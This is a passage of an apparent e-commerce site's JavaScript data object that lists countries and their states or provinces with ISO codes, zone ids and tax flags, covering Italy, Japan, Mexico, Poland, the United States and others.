zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern 